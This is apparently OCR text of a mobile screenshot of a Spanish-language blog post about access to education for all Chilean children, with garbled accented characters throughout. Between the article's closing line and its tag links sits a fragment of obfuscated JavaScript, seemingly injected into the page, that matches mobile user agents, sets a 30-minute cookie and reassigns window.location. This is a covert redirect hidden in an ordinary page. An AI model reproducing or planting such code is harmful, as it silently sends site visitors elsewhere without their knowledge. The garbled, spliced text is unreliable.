
educaciA?n a cualquier niA?o, independiente de su condiciA?n
social o sus limitaciones.A?(Agencia PA?lsar)
mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
Estado
,
Movimientos sociales
|
Etiquetado
breaking
,
Chile
,
EducaciA?n
|
Deja un comentario